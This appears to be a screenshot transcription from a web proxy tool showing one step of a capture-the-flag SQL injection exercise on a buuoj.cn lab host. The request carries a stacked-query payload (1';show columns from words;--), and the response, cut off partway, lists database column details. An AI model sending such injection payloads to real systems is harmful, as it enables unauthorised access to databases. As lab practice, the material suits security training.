 Raw Params Headers Hex
GET /?inject=1'%3bshow+columns+from+words;--+ HTTP/1.1
Host: 3d6d1036-1111-411a-b912-859850c1b3f1.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://3d6d1036-1111-411a-b912-859850c1b3f1.node3.buuoj.cn/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Raw Headers Hex HTML
<h1>取材于某次真实环境渗透，只
<!-- sqlmap是没有灵魂的 -->
<form method="get">
姿势: <input type="tex
<input type="submit">
</form>
<pre>
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
<br><hr>array(6) {
[0]=>
string(2) "id"
[1]=>
string(7) "int(10)"
[2]=>
string(2) "NO"